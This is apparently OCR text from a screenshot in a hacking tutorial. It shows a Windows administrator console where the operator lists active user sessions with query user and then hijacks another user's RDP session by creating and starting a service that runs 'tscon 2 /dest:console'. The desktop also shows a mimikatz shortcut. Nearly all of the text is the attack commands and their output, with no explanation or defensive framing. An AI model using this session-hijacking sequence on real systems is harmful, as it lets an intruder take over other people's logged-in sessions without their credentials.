 回收站
mimikatz
shell
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator>whoami
whoamianony\administrator
C:\Users\administrator>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>administrator console 1 Active none 2021/5/23 17:38
bunny rdp-tcp#2 2 Active . 2021/5/23 17:43
C:\Users\administrator>sc create rdp binpath= "cmd.exe /k tscon 2 /dest:console"
[SC] CreateService SUCCESS
C:\Users\administrator>sc start rdp
HACK学习呀